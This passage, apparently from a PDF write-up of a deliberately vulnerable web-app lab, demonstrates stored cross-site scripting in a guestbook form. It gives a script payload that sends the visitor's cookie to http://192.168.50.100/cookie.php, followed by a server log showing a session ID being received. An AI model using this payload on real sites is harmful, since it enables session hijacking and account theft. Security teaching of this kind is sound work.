 Vulnerability: Stored Cross Site Scripting (XSS)
Name * ciao
<script type="text/javascript"> document.write('<img src=http://192.168.50.100/cookie.php?cookie='+document.cookie+'"'
/>')</script>
Message
*
Sign Guestbook
[Fri Nov  3 16:25:44 2023] 192.168.50.100:34908 Accepted
[Fri Nov  3 16:25:44 2023] 192.168.50.100:34908 [200]: GET /cookie.php?cookie=security=low;%20PHPSESSID=3c704f92b2d3b3241f1a9d9f3ae13edf
[Fri Nov  3 16:25:44 2023] 192.168.50.100:34908 Closing
[Fri Nov  3 16:26:27 2023] 192.168.50.100:41874 Accepted